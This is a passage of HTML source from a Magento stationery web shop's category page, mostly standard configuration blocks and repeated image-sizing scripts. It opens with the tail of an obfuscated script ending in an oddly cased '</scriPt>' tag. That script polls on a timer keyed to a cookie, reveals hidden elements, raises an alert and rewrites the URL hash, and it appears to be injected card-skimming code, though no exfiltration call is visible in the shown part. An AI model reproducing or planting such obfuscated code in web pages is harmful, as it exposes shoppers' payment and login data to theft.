_0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.atkstationerysekolah.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.atkstationerysekolah.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.atkstationerysekolah.com\/","customerLoginUrl":"https:\/\/www.atkstationerysekolah.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.atkstationerysekolah.com\/","http:\/\/www.atkstationerysekolah.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "9"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.atkstationerysekolah.com\/page_cache\/block\/render\/id\/126\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_126","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/peralatan-menggambar-dan-melukis\/cat-seni-kerajinan.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"9","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.atkstationerysekolah.com\/rest\/atksscomv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.atkstationerysekolah.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1842");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1842  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2280");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2280  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2323");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2323  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2328");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2328  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2329");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2329  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2339");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2339  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2341");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2341  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2342");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2342  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2340");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2340  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2335");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2335  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2334");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2334  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2333");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2333  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2331");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2331  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2338");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2338  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2337");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2337  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2324");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2324  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2336");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2336  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2325");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2325  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2332");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2332  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2326");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2326  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2327");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2327  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2330");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2330  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2343");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2343  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2344  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2349");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2349  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2476");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2476  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2347");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2347  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2346");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2346  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2477");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2477  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2345");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2345  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2348");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2348  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2475");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2475  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2350");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2350  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2278");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2278  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2279");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2279  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-309");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-309  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-311");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-311  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-312");
for (var i = 0; i < prodImageContainers.length; i++) {
